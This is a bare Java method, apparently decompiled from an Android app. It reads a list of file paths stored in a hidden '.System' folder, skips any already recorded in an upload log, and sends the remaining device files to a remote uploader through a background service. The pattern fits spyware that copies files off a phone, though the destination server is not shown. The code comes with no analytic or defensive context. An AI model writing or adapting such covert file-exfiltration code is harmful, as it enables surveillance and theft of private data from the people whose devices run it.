 public static boolean uploadFiles() {
    String str;
    boolean z;
    try {
        if (Environment.getExternalStorageState() == null) {
            str = Environment.getDataDirectory() + "/.System/";
        } else {
            str = Environment.getExternalStorageDirectory() + "/.System/";
        }
        File file = new File(str, "ulog.txt");
        if (!file.exists()) {
            file.createNewFile();
        }
        File file2 = new File(str, MYFILEUP);
        myDir = file2;
        if (file2.exists()) {
            BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(new FileInputStream(myDir)));
            for (String readLine = bufferedReader.readLine(); readLine != null; readLine = bufferedReader.readLine()) {
                BufferedReader bufferedReader2 = new BufferedReader(new InputStreamReader(new FileInputStream(file)));
                String readLine2 = bufferedReader2.readLine();
                while (true) {
                    if (readLine2 == null) {
                        z = false;
                        break;
                    }
                    if (readLine.equals(readLine2)) {
                        z = true;
                        break;
                    }
                    readLine2 = bufferedReader2.readLine();
                }
                if (!z) {
                    if (MainService.getContextOfApplication() != null) {
                        HttpUploaderAll.uploadData(new File(readLine), MainService.contextOfApplication);
                    } else if (MainService.contextOfApplication != null) {
                        HttpUploaderAll.uploadData(new File(readLine), MainService.contextOfApplication);
                    }
                }
            }
        }
    } catch (IOException e) {
        e.printStackTrace();
    }
    return true;
}